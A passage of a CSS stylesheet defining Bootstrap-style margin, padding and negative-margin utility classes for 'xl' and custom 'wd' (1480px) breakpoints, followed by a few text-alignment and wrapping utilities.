  .m-xl-n11 {
    margin: -5rem !important; }
  .mt-xl-n11,
  .my-xl-n11 {
    margin-top: -5rem !important; }
  .mr-xl-n11,
  .mx-xl-n11 {
    margin-right: -5rem !important; }
  .mb-xl-n11,
  .my-xl-n11 {
    margin-bottom: -5rem !important; }
  .ml-xl-n11,
  .mx-xl-n11 {
    margin-left: -5rem !important; }
  .m-xl-n12 {
    margin: -5.5rem !important; }
  .mt-xl-n12,
  .my-xl-n12 {
    margin-top: -5.5rem !important; }
  .mr-xl-n12,
  .mx-xl-n12 {
    margin-right: -5.5rem !important; }
  .mb-xl-n12,
  .my-xl-n12 {
    margin-bottom: -5.5rem !important; }
  .ml-xl-n12,
  .mx-xl-n12 {
    margin-left: -5.5rem !important; }
  .m-xl-n13 {
    margin: -6rem !important; }
  .mt-xl-n13,
  .my-xl-n13 {
    margin-top: -6rem !important; }
  .mr-xl-n13,
  .mx-xl-n13 {
    margin-right: -6rem !important; }
  .mb-xl-n13,
  .my-xl-n13 {
    margin-bottom: -6rem !important; }
  .ml-xl-n13,
  .mx-xl-n13 {
    margin-left: -6rem !important; }
  .m-xl-n14 {
    margin: -6.5rem !important; }
  .mt-xl-n14,
  .my-xl-n14 {
    margin-top: -6.5rem !important; }
  .mr-xl-n14,
  .mx-xl-n14 {
    margin-right: -6.5rem !important; }
  .mb-xl-n14,
  .my-xl-n14 {
    margin-bottom: -6.5rem !important; }
  .ml-xl-n14,
  .mx-xl-n14 {
    margin-left: -6.5rem !important; }
  .m-xl-n15 {
    margin: -7rem !important; }
  .mt-xl-n15,
  .my-xl-n15 {
    margin-top: -7rem !important; }
  .mr-xl-n15,
  .mx-xl-n15 {
    margin-right: -7rem !important; }
  .mb-xl-n15,
  .my-xl-n15 {
    margin-bottom: -7rem !important; }
  .ml-xl-n15,
  .mx-xl-n15 {
    margin-left: -7rem !important; }
  .m-xl-n15d {
    margin: -7.5rem !important; }
  .mt-xl-n15d,
  .my-xl-n15d {
    margin-top: -7.5rem !important; }
  .mr-xl-n15d,
  .mx-xl-n15d {
    margin-right: -7.5rem !important; }
  .mb-xl-n15d,
  .my-xl-n15d {
    margin-bottom: -7.5rem !important; }
  .ml-xl-n15d,
  .mx-xl-n15d {
    margin-left: -7.5rem !important; }
  .m-xl-n16 {
    margin: -8rem !important; }
  .mt-xl-n16,
  .my-xl-n16 {
    margin-top: -8rem !important; }
  .mr-xl-n16,
  .mx-xl-n16 {
    margin-right: -8rem !important; }
  .mb-xl-n16,
  .my-xl-n16 {
    margin-bottom: -8rem !important; }
  .ml-xl-n16,
  .mx-xl-n16 {
    margin-left: -8rem !important; }
  .m-xl-n17 {
    margin: -9rem !important; }
  .mt-xl-n17,
  .my-xl-n17 {
    margin-top: -9rem !important; }
  .mr-xl-n17,
  .mx-xl-n17 {
    margin-right: -9rem !important; }
  .mb-xl-n17,
  .my-xl-n17 {
    margin-bottom: -9rem !important; }
  .ml-xl-n17,
  .mx-xl-n17 {
    margin-left: -9rem !important; }
  .m-xl-n18 {
    margin: -10rem !important; }
  .mt-xl-n18,
  .my-xl-n18 {
    margin-top: -10rem !important; }
  .mr-xl-n18,
  .mx-xl-n18 {
    margin-right: -10rem !important; }
  .mb-xl-n18,
  .my-xl-n18 {
    margin-bottom: -10rem !important; }
  .ml-xl-n18,
  .mx-xl-n18 {
    margin-left: -10rem !important; }
  .m-xl-n19 {
    margin: -10.6rem !important; }
  .mt-xl-n19,
  .my-xl-n19 {
    margin-top: -10.6rem !important; }
  .mr-xl-n19,
  .mx-xl-n19 {
    margin-right: -10.6rem !important; }
  .mb-xl-n19,
  .my-xl-n19 {
    margin-bottom: -10.6rem !important; }
  .ml-xl-n19,
  .mx-xl-n19 {
    margin-left: -10.6rem !important; }
  .m-xl-n20 {
    margin: -12.4rem !important; }
  .mt-xl-n20,
  .my-xl-n20 {
    margin-top: -12.4rem !important; }
  .mr-xl-n20,
  .mx-xl-n20 {
    margin-right: -12.4rem !important; }
  .mb-xl-n20,
  .my-xl-n20 {
    margin-bottom: -12.4rem !important; }
  .ml-xl-n20,
  .mx-xl-n20 {
    margin-left: -12.4rem !important; }
  .m-xl-auto {
    margin: auto !important; }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important; }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important; }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important; }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important; } }

@media (min-width: 1480px) {
  .m-wd-0 {
    margin: 0 !important; }
  .mt-wd-0,
  .my-wd-0 {
    margin-top: 0 !important; }
  .mr-wd-0,
  .mx-wd-0 {
    margin-right: 0 !important; }
  .mb-wd-0,
  .my-wd-0 {
    margin-bottom: 0 !important; }
  .ml-wd-0,
  .mx-wd-0 {
    margin-left: 0 !important; }
  .m-wd-1 {
    margin: 0.25rem !important; }
  .mt-wd-1,
  .my-wd-1 {
    margin-top: 0.25rem !important; }
  .mr-wd-1,
  .mx-wd-1 {
    margin-right: 0.25rem !important; }
  .mb-wd-1,
  .my-wd-1 {
    margin-bottom: 0.25rem !important; }
  .ml-wd-1,
  .mx-wd-1 {
    margin-left: 0.25rem !important; }
  .m-wd-2 {
    margin: 0.5rem !important; }
  .mt-wd-2,
  .my-wd-2 {
    margin-top: 0.5rem !important; }
  .mr-wd-2,
  .mx-wd-2 {
    margin-right: 0.5rem !important; }
  .mb-wd-2,
  .my-wd-2 {
    margin-bottom: 0.5rem !important; }
  .ml-wd-2,
  .mx-wd-2 {
    margin-left: 0.5rem !important; }
  .m-wd-3 {
    margin: 1rem !important; }
  .mt-wd-3,
  .my-wd-3 {
    margin-top: 1rem !important; }
  .mr-wd-3,
  .mx-wd-3 {
    margin-right: 1rem !important; }
  .mb-wd-3,
  .my-wd-3 {
    margin-bottom: 1rem !important; }
  .ml-wd-3,
  .mx-wd-3 {
    margin-left: 1rem !important; }
  .m-wd-4 {
    margin: 1.5rem !important; }
  .mt-wd-4,
  .my-wd-4 {
    margin-top: 1.5rem !important; }
  .mr-wd-4,
  .mx-wd-4 {
    margin-right: 1.5rem !important; }
  .mb-wd-4,
  .my-wd-4 {
    margin-bottom: 1.5rem !important; }
  .ml-wd-4,
  .mx-wd-4 {
    margin-left: 1.5rem !important; }
  .m-wd-5 {
    margin: 2rem !important; }
  .mt-wd-5,
  .my-wd-5 {
    margin-top: 2rem !important; }
  .mr-wd-5,
  .mx-wd-5 {
    margin-right: 2rem !important; }
  .mb-wd-5,
  .my-wd-5 {
    margin-bottom: 2rem !important; }
  .ml-wd-5,
  .mx-wd-5 {
    margin-left: 2rem !important; }
  .m-wd-0dot5 {
    margin: 0.143rem !important; }
  .mt-wd-0dot5,
  .my-wd-0dot5 {
    margin-top: 0.143rem !important; }
  .mr-wd-0dot5,
  .mx-wd-0dot5 {
    margin-right: 0.143rem !important; }
  .mb-wd-0dot5,
  .my-wd-0dot5 {
    margin-bottom: 0.143rem !important; }
  .ml-wd-0dot5,
  .mx-wd-0dot5 {
    margin-left: 0.143rem !important; }
  .m-wd-6 {
    margin: 2.5rem !important; }
  .mt-wd-6,
  .my-wd-6 {
    margin-top: 2.5rem !important; }
  .mr-wd-6,
  .mx-wd-6 {
    margin-right: 2.5rem !important; }
  .mb-wd-6,
  .my-wd-6 {
    margin-bottom: 2.5rem !important; }
  .ml-wd-6,
  .mx-wd-6 {
    margin-left: 2.5rem !important; }
  .m-wd-7 {
    margin: 3rem !important; }
  .mt-wd-7,
  .my-wd-7 {
    margin-top: 3rem !important; }
  .mr-wd-7,
  .mx-wd-7 {
    margin-right: 3rem !important; }
  .mb-wd-7,
  .my-wd-7 {
    margin-bottom: 3rem !important; }
  .ml-wd-7,
  .mx-wd-7 {
    margin-left: 3rem !important; }
  .m-wd-8 {
    margin: 3.5rem !important; }
  .mt-wd-8,
  .my-wd-8 {
    margin-top: 3.5rem !important; }
  .mr-wd-8,
  .mx-wd-8 {
    margin-right: 3.5rem !important; }
  .mb-wd-8,
  .my-wd-8 {
    margin-bottom: 3.5rem !important; }
  .ml-wd-8,
  .mx-wd-8 {
    margin-left: 3.5rem !important; }
  .m-wd-9 {
    margin: 4rem !important; }
  .mt-wd-9,
  .my-wd-9 {
    margin-top: 4rem !important; }
  .mr-wd-9,
  .mx-wd-9 {
    margin-right: 4rem !important; }
  .mb-wd-9,
  .my-wd-9 {
    margin-bottom: 4rem !important; }
  .ml-wd-9,
  .mx-wd-9 {
    margin-left: 4rem !important; }
  .m-wd-10 {
    margin: 4.5rem !important; }
  .mt-wd-10,
  .my-wd-10 {
    margin-top: 4.5rem !important; }
  .mr-wd-10,
  .mx-wd-10 {
    margin-right: 4.5rem !important; }
  .mb-wd-10,
  .my-wd-10 {
    margin-bottom: 4.5rem !important; }
  .ml-wd-10,
  .mx-wd-10 {
    margin-left: 4.5rem !important; }
  .m-wd-11 {
    margin: 5rem !important; }
  .mt-wd-11,
  .my-wd-11 {
    margin-top: 5rem !important; }
  .mr-wd-11,
  .mx-wd-11 {
    margin-right: 5rem !important; }
  .mb-wd-11,
  .my-wd-11 {
    margin-bottom: 5rem !important; }
  .ml-wd-11,
  .mx-wd-11 {
    margin-left: 5rem !important; }
  .m-wd-12 {
    margin: 5.5rem !important; }
  .mt-wd-12,
  .my-wd-12 {
    margin-top: 5.5rem !important; }
  .mr-wd-12,
  .mx-wd-12 {
    margin-right: 5.5rem !important; }
  .mb-wd-12,
  .my-wd-12 {
    margin-bottom: 5.5rem !important; }
  .ml-wd-12,
  .mx-wd-12 {
    margin-left: 5.5rem !important; }
  .m-wd-13 {
    margin: 6rem !important; }
  .mt-wd-13,
  .my-wd-13 {
    margin-top: 6rem !important; }
  .mr-wd-13,
  .mx-wd-13 {
    margin-right: 6rem !important; }
  .mb-wd-13,
  .my-wd-13 {
    margin-bottom: 6rem !important; }
  .ml-wd-13,
  .mx-wd-13 {
    margin-left: 6rem !important; }
  .m-wd-14 {
    margin: 6.5rem !important; }
  .mt-wd-14,
  .my-wd-14 {
    margin-top: 6.5rem !important; }
  .mr-wd-14,
  .mx-wd-14 {
    margin-right: 6.5rem !important; }
  .mb-wd-14,
  .my-wd-14 {
    margin-bottom: 6.5rem !important; }
  .ml-wd-14,
  .mx-wd-14 {
    margin-left: 6.5rem !important; }
  .m-wd-15 {
    margin: 7rem !important; }
  .mt-wd-15,
  .my-wd-15 {
    margin-top: 7rem !important; }
  .mr-wd-15,
  .mx-wd-15 {
    margin-right: 7rem !important; }
  .mb-wd-15,
  .my-wd-15 {
    margin-bottom: 7rem !important; }
  .ml-wd-15,
  .mx-wd-15 {
    margin-left: 7rem !important; }
  .m-wd-15d {
    margin: 7.5rem !important; }
  .mt-wd-15d,
  .my-wd-15d {
    margin-top: 7.5rem !important; }
  .mr-wd-15d,
  .mx-wd-15d {
    margin-right: 7.5rem !important; }
  .mb-wd-15d,
  .my-wd-15d {
    margin-bottom: 7.5rem !important; }
  .ml-wd-15d,
  .mx-wd-15d {
    margin-left: 7.5rem !important; }
  .m-wd-16 {
    margin: 8rem !important; }
  .mt-wd-16,
  .my-wd-16 {
    margin-top: 8rem !important; }
  .mr-wd-16,
  .mx-wd-16 {
    margin-right: 8rem !important; }
  .mb-wd-16,
  .my-wd-16 {
    margin-bottom: 8rem !important; }
  .ml-wd-16,
  .mx-wd-16 {
    margin-left: 8rem !important; }
  .m-wd-17 {
    margin: 9rem !important; }
  .mt-wd-17,
  .my-wd-17 {
    margin-top: 9rem !important; }
  .mr-wd-17,
  .mx-wd-17 {
    margin-right: 9rem !important; }
  .mb-wd-17,
  .my-wd-17 {
    margin-bottom: 9rem !important; }
  .ml-wd-17,
  .mx-wd-17 {
    margin-left: 9rem !important; }
  .m-wd-18 {
    margin: 10rem !important; }
  .mt-wd-18,
  .my-wd-18 {
    margin-top: 10rem !important; }
  .mr-wd-18,
  .mx-wd-18 {
    margin-right: 10rem !important; }
  .mb-wd-18,
  .my-wd-18 {
    margin-bottom: 10rem !important; }
  .ml-wd-18,
  .mx-wd-18 {
    margin-left: 10rem !important; }
  .m-wd-19 {
    margin: 10.6rem !important; }
  .mt-wd-19,
  .my-wd-19 {
    margin-top: 10.6rem !important; }
  .mr-wd-19,
  .mx-wd-19 {
    margin-right: 10.6rem !important; }
  .mb-wd-19,
  .my-wd-19 {
    margin-bottom: 10.6rem !important; }
  .ml-wd-19,
  .mx-wd-19 {
    margin-left: 10.6rem !important; }
  .m-wd-20 {
    margin: 12.4rem !important; }
  .mt-wd-20,
  .my-wd-20 {
    margin-top: 12.4rem !important; }
  .mr-wd-20,
  .mx-wd-20 {
    margin-right: 12.4rem !important; }
  .mb-wd-20,
  .my-wd-20 {
    margin-bottom: 12.4rem !important; }
  .ml-wd-20,
  .mx-wd-20 {
    margin-left: 12.4rem !important; }
  .p-wd-0 {
    padding: 0 !important; }
  .pt-wd-0,
  .py-wd-0 {
    padding-top: 0 !important; }
  .pr-wd-0,
  .px-wd-0 {
    padding-right: 0 !important; }
  .pb-wd-0,
  .py-wd-0 {
    padding-bottom: 0 !important; }
  .pl-wd-0,
  .px-wd-0 {
    padding-left: 0 !important; }
  .p-wd-1 {
    padding: 0.25rem !important; }
  .pt-wd-1,
  .py-wd-1 {
    padding-top: 0.25rem !important; }
  .pr-wd-1,
  .px-wd-1 {
    padding-right: 0.25rem !important; }
  .pb-wd-1,
  .py-wd-1 {
    padding-bottom: 0.25rem !important; }
  .pl-wd-1,
  .px-wd-1 {
    padding-left: 0.25rem !important; }
  .p-wd-2 {
    padding: 0.5rem !important; }
  .pt-wd-2,
  .py-wd-2 {
    padding-top: 0.5rem !important; }
  .pr-wd-2,
  .px-wd-2 {
    padding-right: 0.5rem !important; }
  .pb-wd-2,
  .py-wd-2 {
    padding-bottom: 0.5rem !important; }
  .pl-wd-2,
  .px-wd-2 {
    padding-left: 0.5rem !important; }
  .p-wd-3 {
    padding: 1rem !important; }
  .pt-wd-3,
  .py-wd-3 {
    padding-top: 1rem !important; }
  .pr-wd-3,
  .px-wd-3 {
    padding-right: 1rem !important; }
  .pb-wd-3,
  .py-wd-3 {
    padding-bottom: 1rem !important; }
  .pl-wd-3,
  .px-wd-3 {
    padding-left: 1rem !important; }
  .p-wd-4 {
    padding: 1.5rem !important; }
  .pt-wd-4,
  .py-wd-4 {
    padding-top: 1.5rem !important; }
  .pr-wd-4,
  .px-wd-4 {
    padding-right: 1.5rem !important; }
  .pb-wd-4,
  .py-wd-4 {
    padding-bottom: 1.5rem !important; }
  .pl-wd-4,
  .px-wd-4 {
    padding-left: 1.5rem !important; }
  .p-wd-5 {
    padding: 2rem !important; }
  .pt-wd-5,
  .py-wd-5 {
    padding-top: 2rem !important; }
  .pr-wd-5,
  .px-wd-5 {
    padding-right: 2rem !important; }
  .pb-wd-5,
  .py-wd-5 {
    padding-bottom: 2rem !important; }
  .pl-wd-5,
  .px-wd-5 {
    padding-left: 2rem !important; }
  .p-wd-0dot5 {
    padding: 0.143rem !important; }
  .pt-wd-0dot5,
  .py-wd-0dot5 {
    padding-top: 0.143rem !important; }
  .pr-wd-0dot5,
  .px-wd-0dot5 {
    padding-right: 0.143rem !important; }
  .pb-wd-0dot5,
  .py-wd-0dot5 {
    padding-bottom: 0.143rem !important; }
  .pl-wd-0dot5,
  .px-wd-0dot5 {
    padding-left: 0.143rem !important; }
  .p-wd-6 {
    padding: 2.5rem !important; }
  .pt-wd-6,
  .py-wd-6 {
    padding-top: 2.5rem !important; }
  .pr-wd-6,
  .px-wd-6 {
    padding-right: 2.5rem !important; }
  .pb-wd-6,
  .py-wd-6 {
    padding-bottom: 2.5rem !important; }
  .pl-wd-6,
  .px-wd-6 {
    padding-left: 2.5rem !important; }
  .p-wd-7 {
    padding: 3rem !important; }
  .pt-wd-7,
  .py-wd-7 {
    padding-top: 3rem !important; }
  .pr-wd-7,
  .px-wd-7 {
    padding-right: 3rem !important; }
  .pb-wd-7,
  .py-wd-7 {
    padding-bottom: 3rem !important; }
  .pl-wd-7,
  .px-wd-7 {
    padding-left: 3rem !important; }
  .p-wd-8 {
    padding: 3.5rem !important; }
  .pt-wd-8,
  .py-wd-8 {
    padding-top: 3.5rem !important; }
  .pr-wd-8,
  .px-wd-8 {
    padding-right: 3.5rem !important; }
  .pb-wd-8,
  .py-wd-8 {
    padding-bottom: 3.5rem !important; }
  .pl-wd-8,
  .px-wd-8 {
    padding-left: 3.5rem !important; }
  .p-wd-9 {
    padding: 4rem !important; }
  .pt-wd-9,
  .py-wd-9 {
    padding-top: 4rem !important; }
  .pr-wd-9,
  .px-wd-9 {
    padding-right: 4rem !important; }
  .pb-wd-9,
  .py-wd-9 {
    padding-bottom: 4rem !important; }
  .pl-wd-9,
  .px-wd-9 {
    padding-left: 4rem !important; }
  .p-wd-10 {
    padding: 4.5rem !important; }
  .pt-wd-10,
  .py-wd-10 {
    padding-top: 4.5rem !important; }
  .pr-wd-10,
  .px-wd-10 {
    padding-right: 4.5rem !important; }
  .pb-wd-10,
  .py-wd-10 {
    padding-bottom: 4.5rem !important; }
  .pl-wd-10,
  .px-wd-10 {
    padding-left: 4.5rem !important; }
  .p-wd-11 {
    padding: 5rem !important; }
  .pt-wd-11,
  .py-wd-11 {
    padding-top: 5rem !important; }
  .pr-wd-11,
  .px-wd-11 {
    padding-right: 5rem !important; }
  .pb-wd-11,
  .py-wd-11 {
    padding-bottom: 5rem !important; }
  .pl-wd-11,
  .px-wd-11 {
    padding-left: 5rem !important; }
  .p-wd-12 {
    padding: 5.5rem !important; }
  .pt-wd-12,
  .py-wd-12 {
    padding-top: 5.5rem !important; }
  .pr-wd-12,
  .px-wd-12 {
    padding-right: 5.5rem !important; }
  .pb-wd-12,
  .py-wd-12 {
    padding-bottom: 5.5rem !important; }
  .pl-wd-12,
  .px-wd-12 {
    padding-left: 5.5rem !important; }
  .p-wd-13 {
    padding: 6rem !important; }
  .pt-wd-13,
  .py-wd-13 {
    padding-top: 6rem !important; }
  .pr-wd-13,
  .px-wd-13 {
    padding-right: 6rem !important; }
  .pb-wd-13,
  .py-wd-13 {
    padding-bottom: 6rem !important; }
  .pl-wd-13,
  .px-wd-13 {
    padding-left: 6rem !important; }
  .p-wd-14 {
    padding: 6.5rem !important; }
  .pt-wd-14,
  .py-wd-14 {
    padding-top: 6.5rem !important; }
  .pr-wd-14,
  .px-wd-14 {
    padding-right: 6.5rem !important; }
  .pb-wd-14,
  .py-wd-14 {
    padding-bottom: 6.5rem !important; }
  .pl-wd-14,
  .px-wd-14 {
    padding-left: 6.5rem !important; }
  .p-wd-15 {
    padding: 7rem !important; }
  .pt-wd-15,
  .py-wd-15 {
    padding-top: 7rem !important; }
  .pr-wd-15,
  .px-wd-15 {
    padding-right: 7rem !important; }
  .pb-wd-15,
  .py-wd-15 {
    padding-bottom: 7rem !important; }
  .pl-wd-15,
  .px-wd-15 {
    padding-left: 7rem !important; }
  .p-wd-15d {
    padding: 7.5rem !important; }
  .pt-wd-15d,
  .py-wd-15d {
    padding-top: 7.5rem !important; }
  .pr-wd-15d,
  .px-wd-15d {
    padding-right: 7.5rem !important; }
  .pb-wd-15d,
  .py-wd-15d {
    padding-bottom: 7.5rem !important; }
  .pl-wd-15d,
  .px-wd-15d {
    padding-left: 7.5rem !important; }
  .p-wd-16 {
    padding: 8rem !important; }
  .pt-wd-16,
  .py-wd-16 {
    padding-top: 8rem !important; }
  .pr-wd-16,
  .px-wd-16 {
    padding-right: 8rem !important; }
  .pb-wd-16,
  .py-wd-16 {
    padding-bottom: 8rem !important; }
  .pl-wd-16,
  .px-wd-16 {
    padding-left: 8rem !important; }
  .p-wd-17 {
    padding: 9rem !important; }
  .pt-wd-17,
  .py-wd-17 {
    padding-top: 9rem !important; }
  .pr-wd-17,
  .px-wd-17 {
    padding-right: 9rem !important; }
  .pb-wd-17,
  .py-wd-17 {
    padding-bottom: 9rem !important; }
  .pl-wd-17,
  .px-wd-17 {
    padding-left: 9rem !important; }
  .p-wd-18 {
    padding: 10rem !important; }
  .pt-wd-18,
  .py-wd-18 {
    padding-top: 10rem !important; }
  .pr-wd-18,
  .px-wd-18 {
    padding-right: 10rem !important; }
  .pb-wd-18,
  .py-wd-18 {
    padding-bottom: 10rem !important; }
  .pl-wd-18,
  .px-wd-18 {
    padding-left: 10rem !important; }
  .p-wd-19 {
    padding: 10.6rem !important; }
  .pt-wd-19,
  .py-wd-19 {
    padding-top: 10.6rem !important; }
  .pr-wd-19,
  .px-wd-19 {
    padding-right: 10.6rem !important; }
  .pb-wd-19,
  .py-wd-19 {
    padding-bottom: 10.6rem !important; }
  .pl-wd-19,
  .px-wd-19 {
    padding-left: 10.6rem !important; }
  .p-wd-20 {
    padding: 12.4rem !important; }
  .pt-wd-20,
  .py-wd-20 {
    padding-top: 12.4rem !important; }
  .pr-wd-20,
  .px-wd-20 {
    padding-right: 12.4rem !important; }
  .pb-wd-20,
  .py-wd-20 {
    padding-bottom: 12.4rem !important; }
  .pl-wd-20,
  .px-wd-20 {
    padding-left: 12.4rem !important; }
  .m-wd-n1 {
    margin: -0.25rem !important; }
  .mt-wd-n1,
  .my-wd-n1 {
    margin-top: -0.25rem !important; }
  .mr-wd-n1,
  .mx-wd-n1 {
    margin-right: -0.25rem !important; }
  .mb-wd-n1,
  .my-wd-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-wd-n1,
  .mx-wd-n1 {
    margin-left: -0.25rem !important; }
  .m-wd-n2 {
    margin: -0.5rem !important; }
  .mt-wd-n2,
  .my-wd-n2 {
    margin-top: -0.5rem !important; }
  .mr-wd-n2,
  .mx-wd-n2 {
    margin-right: -0.5rem !important; }
  .mb-wd-n2,
  .my-wd-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-wd-n2,
  .mx-wd-n2 {
    margin-left: -0.5rem !important; }
  .m-wd-n3 {
    margin: -1rem !important; }
  .mt-wd-n3,
  .my-wd-n3 {
    margin-top: -1rem !important; }
  .mr-wd-n3,
  .mx-wd-n3 {
    margin-right: -1rem !important; }
  .mb-wd-n3,
  .my-wd-n3 {
    margin-bottom: -1rem !important; }
  .ml-wd-n3,
  .mx-wd-n3 {
    margin-left: -1rem !important; }
  .m-wd-n4 {
    margin: -1.5rem !important; }
  .mt-wd-n4,
  .my-wd-n4 {
    margin-top: -1.5rem !important; }
  .mr-wd-n4,
  .mx-wd-n4 {
    margin-right: -1.5rem !important; }
  .mb-wd-n4,
  .my-wd-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-wd-n4,
  .mx-wd-n4 {
    margin-left: -1.5rem !important; }
  .m-wd-n5 {
    margin: -2rem !important; }
  .mt-wd-n5,
  .my-wd-n5 {
    margin-top: -2rem !important; }
  .mr-wd-n5,
  .mx-wd-n5 {
    margin-right: -2rem !important; }
  .mb-wd-n5,
  .my-wd-n5 {
    margin-bottom: -2rem !important; }
  .ml-wd-n5,
  .mx-wd-n5 {
    margin-left: -2rem !important; }
  .m-wd-n6 {
    margin: -2.5rem !important; }
  .mt-wd-n6,
  .my-wd-n6 {
    margin-top: -2.5rem !important; }
  .mr-wd-n6,
  .mx-wd-n6 {
    margin-right: -2.5rem !important; }
  .mb-wd-n6,
  .my-wd-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-wd-n6,
  .mx-wd-n6 {
    margin-left: -2.5rem !important; }
  .m-wd-n7 {
    margin: -3rem !important; }
  .mt-wd-n7,
  .my-wd-n7 {
    margin-top: -3rem !important; }
  .mr-wd-n7,
  .mx-wd-n7 {
    margin-right: -3rem !important; }
  .mb-wd-n7,
  .my-wd-n7 {
    margin-bottom: -3rem !important; }
  .ml-wd-n7,
  .mx-wd-n7 {
    margin-left: -3rem !important; }
  .m-wd-n8 {
    margin: -3.5rem !important; }
  .mt-wd-n8,
  .my-wd-n8 {
    margin-top: -3.5rem !important; }
  .mr-wd-n8,
  .mx-wd-n8 {
    margin-right: -3.5rem !important; }
  .mb-wd-n8,
  .my-wd-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-wd-n8,
  .mx-wd-n8 {
    margin-left: -3.5rem !important; }
  .m-wd-n9 {
    margin: -4rem !important; }
  .mt-wd-n9,
  .my-wd-n9 {
    margin-top: -4rem !important; }
  .mr-wd-n9,
  .mx-wd-n9 {
    margin-right: -4rem !important; }
  .mb-wd-n9,
  .my-wd-n9 {
    margin-bottom: -4rem !important; }
  .ml-wd-n9,
  .mx-wd-n9 {
    margin-left: -4rem !important; }
  .m-wd-n10 {
    margin: -4.5rem !important; }
  .mt-wd-n10,
  .my-wd-n10 {
    margin-top: -4.5rem !important; }
  .mr-wd-n10,
  .mx-wd-n10 {
    margin-right: -4.5rem !important; }
  .mb-wd-n10,
  .my-wd-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-wd-n10,
  .mx-wd-n10 {
    margin-left: -4.5rem !important; }
  .m-wd-n11 {
    margin: -5rem !important; }
  .mt-wd-n11,
  .my-wd-n11 {
    margin-top: -5rem !important; }
  .mr-wd-n11,
  .mx-wd-n11 {
    margin-right: -5rem !important; }
  .mb-wd-n11,
  .my-wd-n11 {
    margin-bottom: -5rem !important; }
  .ml-wd-n11,
  .mx-wd-n11 {
    margin-left: -5rem !important; }
  .m-wd-n12 {
    margin: -5.5rem !important; }
  .mt-wd-n12,
  .my-wd-n12 {
    margin-top: -5.5rem !important; }
  .mr-wd-n12,
  .mx-wd-n12 {
    margin-right: -5.5rem !important; }
  .mb-wd-n12,
  .my-wd-n12 {
    margin-bottom: -5.5rem !important; }
  .ml-wd-n12,
  .mx-wd-n12 {
    margin-left: -5.5rem !important; }
  .m-wd-n13 {
    margin: -6rem !important; }
  .mt-wd-n13,
  .my-wd-n13 {
    margin-top: -6rem !important; }
  .mr-wd-n13,
  .mx-wd-n13 {
    margin-right: -6rem !important; }
  .mb-wd-n13,
  .my-wd-n13 {
    margin-bottom: -6rem !important; }
  .ml-wd-n13,
  .mx-wd-n13 {
    margin-left: -6rem !important; }
  .m-wd-n14 {
    margin: -6.5rem !important; }
  .mt-wd-n14,
  .my-wd-n14 {
    margin-top: -6.5rem !important; }
  .mr-wd-n14,
  .mx-wd-n14 {
    margin-right: -6.5rem !important; }
  .mb-wd-n14,
  .my-wd-n14 {
    margin-bottom: -6.5rem !important; }
  .ml-wd-n14,
  .mx-wd-n14 {
    margin-left: -6.5rem !important; }
  .m-wd-n15 {
    margin: -7rem !important; }
  .mt-wd-n15,
  .my-wd-n15 {
    margin-top: -7rem !important; }
  .mr-wd-n15,
  .mx-wd-n15 {
    margin-right: -7rem !important; }
  .mb-wd-n15,
  .my-wd-n15 {
    margin-bottom: -7rem !important; }
  .ml-wd-n15,
  .mx-wd-n15 {
    margin-left: -7rem !important; }
  .m-wd-n15d {
    margin: -7.5rem !important; }
  .mt-wd-n15d,
  .my-wd-n15d {
    margin-top: -7.5rem !important; }
  .mr-wd-n15d,
  .mx-wd-n15d {
    margin-right: -7.5rem !important; }
  .mb-wd-n15d,
  .my-wd-n15d {
    margin-bottom: -7.5rem !important; }
  .ml-wd-n15d,
  .mx-wd-n15d {
    margin-left: -7.5rem !important; }
  .m-wd-n16 {
    margin: -8rem !important; }
  .mt-wd-n16,
  .my-wd-n16 {
    margin-top: -8rem !important; }
  .mr-wd-n16,
  .mx-wd-n16 {
    margin-right: -8rem !important; }
  .mb-wd-n16,
  .my-wd-n16 {
    margin-bottom: -8rem !important; }
  .ml-wd-n16,
  .mx-wd-n16 {
    margin-left: -8rem !important; }
  .m-wd-n17 {
    margin: -9rem !important; }
  .mt-wd-n17,
  .my-wd-n17 {
    margin-top: -9rem !important; }
  .mr-wd-n17,
  .mx-wd-n17 {
    margin-right: -9rem !important; }
  .mb-wd-n17,
  .my-wd-n17 {
    margin-bottom: -9rem !important; }
  .ml-wd-n17,
  .mx-wd-n17 {
    margin-left: -9rem !important; }
  .m-wd-n18 {
    margin: -10rem !important; }
  .mt-wd-n18,
  .my-wd-n18 {
    margin-top: -10rem !important; }
  .mr-wd-n18,
  .mx-wd-n18 {
    margin-right: -10rem !important; }
  .mb-wd-n18,
  .my-wd-n18 {
    margin-bottom: -10rem !important; }
  .ml-wd-n18,
  .mx-wd-n18 {
    margin-left: -10rem !important; }
  .m-wd-n19 {
    margin: -10.6rem !important; }
  .mt-wd-n19,
  .my-wd-n19 {
    margin-top: -10.6rem !important; }
  .mr-wd-n19,
  .mx-wd-n19 {
    margin-right: -10.6rem !important; }
  .mb-wd-n19,
  .my-wd-n19 {
    margin-bottom: -10.6rem !important; }
  .ml-wd-n19,
  .mx-wd-n19 {
    margin-left: -10.6rem !important; }
  .m-wd-n20 {
    margin: -12.4rem !important; }
  .mt-wd-n20,
  .my-wd-n20 {
    margin-top: -12.4rem !important; }
  .mr-wd-n20,
  .mx-wd-n20 {
    margin-right: -12.4rem !important; }
  .mb-wd-n20,
  .my-wd-n20 {
    margin-bottom: -12.4rem !important; }
  .ml-wd-n20,
  .mx-wd-n20 {
    margin-left: -12.4rem !important; }
  .m-wd-auto {
    margin: auto !important; }
  .mt-wd-auto,
  .my-wd-auto {
    margin-top: auto !important; }
  .mr-wd-auto,
  .mx-wd-auto {
    margin-right: auto !important; }
  .mb-wd-auto,
  .my-wd-auto {
    margin-bottom: auto !important; }
  .ml-wd-auto,
  .mx-wd-auto {
    margin-left: auto !important; } }

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important; }

.text-justify {
  text-align: justify !important; }

.text-wrap {
  white-space: normal !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-left {
  text-align: left !important; }

.text-right {
  text-align: right !important; }

.text-center {
